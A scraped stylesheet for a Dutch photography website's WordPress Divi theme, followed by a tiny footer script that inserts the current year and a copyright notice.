#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:300}h1{font-family:'Lato',sans-serif;font-weight:400;font-size:25px;letter-spacing:0px;line-height:30px}h2{font-family:'Lato',sans-serif;font-weight:300;font-size:20px;letter-spacing:0px;line-height:20px}h3{font-family:'Lato',sans-serif;font-weight:400;font-size:20px;letter-spacing:0px;line-height:1.3em}h4{font-family:'Lato',sans-serif;font-weight:400;font-size:32px;letter-spacing:0px;line-height:1.0em}h5{font-family:'Lato',sans-serif;font-weight:400;font-size:32px;letter-spacing:0px;line-height:0.8em}body{font-family:'Lato',sans-serif;font-weight:400;font-size:18px;letter-spacing:0px;line-height:26px}#top-menu li a{font-family:'Lato',sans-serif;font-weight:400;font-size:13px}.et_fullscreen_slider .et_pb_slides,.et_fullscreen_slider .et_pb_slide,.et_fullscreen_slider .et_pb_container{min-height:100%!important;height:100%!important}#top-menu a::before,#top-menu a::after{display:inline-block;opacity:0;-webkit-transition:-webkit-transform 0.3s,opacity 0.2s;-moz-transition:-moz-transform 0.3s,opacity 0.2s;transition:transform 0.3s,opacity 0.2s}#top-menu a::before{margin-right:10px;content:'|';-webkit-transform:translateX(20px);-moz-transform:translateX(20px);transform:translateX(20px)}#top-menu a::after{margin-left:10px;content:'|';-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);transform:translateX(-20px)}#top-menu a:hover::before,#top-menu a:hover::after,#top-menu a:focus::before,#top-menu a:focus::after{opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);transform:translateX(0px)}.nav li ul{width:220%}#top-menu li li a{width:100%}#top-menu li li{width:100%}.et_mobile_menu{border:0px #fff;width:125%;margin-left:-12.5%}#top-header{z-index:99999}#logo{max-height:126%;margin-top:-5px;z-index:100000}@media only screen and (max-width :980px){#logo{margin-top:0px}}}CONTACT FORM _________________________________________________________input[type=text],input[type=password],input[type=tel],input[type=email],input.text,input.title,textarea,select{background-color:#f9f9f9;border-top:none;border-left:none;border-right:none;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:300;font-color:#232323;border-bottom:2px solid #494949;padding:12px!important;padding-left:0px!important}input[type=text],input[type=password],input[type=tel],input[type=email],input.text,input.title,textarea,select{background-color:#e2e2e2;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:300;color:#373d41;border:none;border-radius:2px;padding:8px!important;padding-left:12px!important}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar{background-color:#e2e2e2;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:400;color:#373d41;border:none;border-radius:2px;padding:8px!important;padding-left:12px!important}.wpcf7-submit{display:inline-block;position:relative;border:3px solid;border-radius:3px;font-family:'Lato',sans-serif;font-weight:400;font-size:16px;line-height:1.7em!important;transition:all 0.2s;color:#ffffff!important;padding:8px 30px!important;background:#ec4052;border-width:0px!important}.wpcf7-submit:hover{padding:8px 30px!important;background:#b23038;color:#fff}.wpcf7-body{color:#000000}::-webkit-input-placeholder{color:#7b7b7b}:-moz-placeholder{color:#7b7b7b}::-moz-placeholder{color:#7b7b7b}:-ms-input-placeholder{color:#7b7b7b}div.wpcf7-validation-errors{border:10px solid #ec1e31;background-color:#ec1e31;visibility:hidden}CONTACT FORM _________________________________________________________#con,input[type=text],input[type=password],input[type=tel],input[type=email],input.text,input.title,textarea,select{background-color:#f9f9f9;border-top:none;border-left:none;border-right:none;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:300;font-color:#fff;border-bottom:2px solid #494949;padding:12px!important;padding-left:0px!important}#con,input[type=text],input[type=password],input[type=tel],input[type=email],input.text,input.title,textarea,select{background-color:#e2e2e2;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:300;color:#fff;border:none;border-radius:2px;padding:8px!important;padding-left:12px!important}#con,.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar{background-color:#e2e2e2;width:100%!important;font-size:16px;font-family:'Lato',sans-serif;font-weight:400;color:#fff;border:none;border-radius:2px;padding:8px!important;padding-left:12px!important}#con,.wpcf7-submit{display:inline-block;position:relative;border:3px solid;border-radius:3px;font-family:'Lato',sans-serif;font-weight:400;font-size:16px;line-height:1.7em!important;transition:all 0.2s;color:#ffffff!important;padding:8px 30px!important;background:#ec4052;border-width:0px!important}#con,.wpcf7-submit:hover{padding:8px 30px!important;background:#2f4356;color:#fff}.wpcf7-body{color:#000000}::-webkit-input-placeholder{color:#7b7b7b}:-moz-placeholder{color:#7b7b7b}::-moz-placeholder{color:#7b7b7b}:-ms-input-placeholder{color:#7b7b7b}div.wpcf7-validation-errors{border:10px solid #ec1e31;background-color:#ec1e31;visibility:hidden}#main-footer{display:none}.et_pb_section_1.et_pb_section{padding-bottom:0px;margin-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;margin-top:1%!important;margin-bottom:1%!important;padding-top:1%;padding-bottom:1%}.et_pb_section_2.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_3.et_pb_section{padding-bottom:0px;margin-bottom:0px;background-color:#2f4356!important}.et_pb_section_5,.et_pb_section_6{z-index:1000}.et_pb_section_6.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#2f4356!important}.et_pb_row_3.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_column_5{display:flex;flex-direction:column;justify-content:center}.et_pb_image_0{padding-top:2%;padding-bottom:1%;margin-top:2%!important;margin-bottom:1%!important;max-width:80%;text-align:center}ul.et_pb_social_media_follow_0 a.icon{border-radius:100% 100% 100% 100%}ul.et_pb_social_media_follow_0{padding-bottom:1%!important;margin-bottom:1%!important}.et_pb_social_media_follow_network_0 a.icon,.et_pb_social_media_follow_network_1 a.icon{background-color:#24b1e2!important}@media only screen and (min-width:981px){.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:89%;max-width:89%}}@media only screen and (max-width:980px){.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:80%;max-width:80%}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.jan10fotografie.nl/wp-content/uploads/wtfdivi/wp_footer.js?ver=1506245082
body_size: 212
content:
jQuery(function($){$('#footer-info').html("<span class=\"divibooster_year\"><\/span><script>jQuery(function($){$(\".divibooster_year\").text(new Date().getFullYear());});<\/script>&copy;, Jan10fotografie.nl");});